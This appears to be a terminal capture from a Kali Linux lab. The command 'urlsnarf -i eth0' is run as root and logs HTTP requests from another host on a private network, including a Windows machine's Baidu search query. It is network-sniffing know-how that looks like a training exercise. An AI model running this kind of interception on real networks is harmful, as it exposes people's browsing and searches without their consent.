 Password:
┌──(root㉿kali)-[/home/kali/Desktop]
└─# urlsnarf -i eth0
urlsnarf: listening on eth0 [tcp port 80 or port 8080 or port 3128]
192.168.188.1 - - [21/Nov/2022:05:30:56 -0500] "POST http://192.168.188.13
2:5357/d0c0b103-57e7-4abd-aeb1-ad86d97453ab/ HTTP/1.1" - - "-" "WSDAPI"
192.168.188.132 - - [21/Nov/2022:05:33:00 -0500] "GET http://go.microsoft.
com/fwlink/?LinkId=69157 HTTP/1.1" - - "-" "Mozilla/4.0 (compatible; MSIE
8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET C
LR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)"
192.168.188.132 - - [21/Nov/2022:05:33:08 -0500] "GET http://www.baidu.com
/ HTTP/1.1" - - "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WO
W64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0)"
192.168.188.132 - - [21/Nov/2022:05:34:57 -0500] "GET http://www.baidu.com/s?wd=%E5%90%8C%E4%B8%96%E7%95%8C%E7%9B%B8%E4%BA%92%E4%BA%A4%E8%9E%8D%E7%9B%
B8%E4%BA%92%E6%88%90%E5%B0%B1&sa=fyb_n_homepage&rsv_dl=fyb_n_homepage&from=super&cl=3&tn=baidutop10&fr=top1000&rsv_idx=2&hisfilter=1 HTTP/1.1" - - "-"
"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Cent
er PC 6.0)"